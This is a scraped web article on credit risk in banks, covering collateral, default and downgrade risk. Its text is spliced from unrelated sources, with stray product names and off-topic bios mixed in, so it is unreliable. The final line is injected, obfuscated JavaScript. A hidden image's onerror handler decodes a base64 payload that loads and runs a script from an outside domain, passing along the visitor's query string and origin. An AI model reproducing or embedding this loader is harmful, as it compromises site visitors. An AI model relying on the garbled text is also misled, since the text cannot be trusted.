
The Group requires collateral to be realistically valued by anappropriately qualified source, independent of both the creditdecision process and the customer, at the time of borrowing. Incertain circumstances, for Retail residential mortgages this mayinclude the use of automated valuation models based on market data,subject to accuracy criteria and LTV limits. Collateral is generally not held against loans andadvances to financial institutions. However, securities are held as partof reverse repurchase or securities borrowing transactions or where acollateral agreement has been entered into under a master nettingagreement.
- Lenders make judgements about how likely borrowers will be able to afford repayments out of their future income.
- If there is a higher level of perceived credit risk, investors and lenders usually charge a higher interest rate.
- While the grading scales used by the rating agencies are slightly different, most debt is graded similarly.
- Banks need to verify the existence and value of collateral before lending to minimize the risk of any fraud.
- Furthermore, credit risk can erode the capital and reserves that financial institutions need to absorb losses and meet regulatory requirements.
فهرس المقالة
What Is Credit Risk In Banks?

It is important that they identify the causes of major credit problems and implement a sound risk management system to maximize their returns while minimizing the risks. The credit exposure of ABC Creditors was $100,000, which represented their potential loss if XYZ Mobile failed to honor its financial obligation. ABC Creditors established a $125,000 credit limit, expressing readiness to lend up to that sum to enable XYZ Mobile to meet its financial requirements.
Conditions
Default risk can fluctuate based on the broader economic climate or the borrower’s particular financial circumstances, such as a drop in revenue due to increased competition or a recession. Another alternative is to require very short payment terms, so that credit risk will be present for a minimal period of time. A third option is to offload the risk onto a distributor by referring the customer to the distributor. A fourth option is to require a personal guarantee by someone who has substantial personal resources. A robust credit risk management predicts negative circumstances and measures the potential risks involved in a transaction. The system measures, identifies, and controls credit risk as part of Basel III implementation.
- Loans are extended to borrowers based on the business or the individual’s ability to service future payment obligations (of principal and interest).
- Performing an analysis based on these factors can help a lender predict the likelihood that a borrower will default on a loan.
- Credit Risk analysis can be performed using various methods and tools, such as financial ratios, cash flow analysis, credit scoring models, rating agencies’ reports, and qualitative assessments.
- His leadership in the corporate sector is marked by a deep commitment to empowering businesses and individuals through tailored financial education and awareness programs.
- (iii) carry independent research or analysis, including on any Mutual Fund schemes or other investments; and provide any guarantee of return on investment.
- Credit control can be done using various mechanisms and tools, such as credit approval authority, credit limits, collateral requirements, loan loss provisioning, loan review function, audit function, and corrective actions.
Credit Exposure vs Credit Limit vs Credit Risk
Both are best avoided, but default has worse consequences for your credit history. Defaulting on a debt makes an individual or company considerably less attractive to prospective lenders. It may be impossible for them to borrow again anytime soon, except at exorbitant interest rates (and maybe not even then).


Downgrade risk is one of the types of credit risk that the Bank or lender takes when the borrower’s credit rating is lowered by a rating agency. For example, if a company’s financial performance deteriorates or its debt level increases, it may be downgraded by Moody’s or Fitch. Similarly, if a country’s fiscal situation Catch Up Bookkeeping worsens or its political stability declines, it may be downgraded by Standard & Poor’s or DBRS.
Read our articles covering other hot topics in risk management
- It helps estimate losses in adverse situations, facilitates credit management, promotes efficient financial resource allocations, and enforces compliance.
- In this scenario, although the lending is not restricted to one company or a related group of companies if all the borrowers are from a specific sector, there still exists a high level of credit risk.
- It is important that they identify the causes of major credit problems and implement a sound risk management system to maximize their returns while minimizing the risks.
- She crafts personalized strategies that cater to both immediate and future goals, prioritizing trust and relationship-building in her approach.
- Credit risk assessment is inherent in all financial transactions that anticipate future payments.
As a result, its share price and bond prices plummeted, its credit ratings were downgraded to junk status, and it faced lawsuits and investigations from creditors, regulators, and shareholders. Pricing is the strategy of setting the appropriate QuickBooks interest rate or fee for extending credit. Pricing aims to ensure that the expected return on capital is commensurate with the expected loss and operational costs. Contact Fincart for tailored insurance and risk management solutions to safeguard your future. Credit risk can describe the chance that a bond issuer may fail to make payment when requested or that an insurance company will be unable to pay a claim. Detailed analysis of credit risk factors requires narrowing down the domain as per the above dimensions and is captured in separate entries.
Credit Spread: What It Means for Bonds and Options Strategy
It helps lenders, banks, and financial institutions determine suitable credit terms credit risk meaning and interest rates. Risk management is a key task undertaken by entities based on the estimated credit exposure to which they are vulnerable. Credit risk assessment evaluates a borrower’s financial history and track record to determine their creditworthiness and ability to repay the borrowed amount.
const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);
